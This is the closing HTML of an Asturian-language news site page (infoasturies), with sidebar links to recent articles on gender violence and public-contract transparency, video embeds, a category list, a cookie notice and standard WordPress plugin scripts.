	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33939 post type-post status-publish format-standard has-post-thumbnail hentry category-muyer category-visto-nes-redes tag-abusu tag-acosu tag-feminicidiu tag-feminismu tag-maltratu tag-patriarcau tag-violacion tag-violencia tag-violencia-de-xeneru">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">
                <img width="334" height="151" src="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg 334w, https://www.infoasturies.com/wp-content/uploads/2026/01/images-1-300x136.jpg 300w" sizes="(max-width: 334px) 100vw, 334px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">Entós, la violencia ¿Tien o nun tien xéneru?</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>
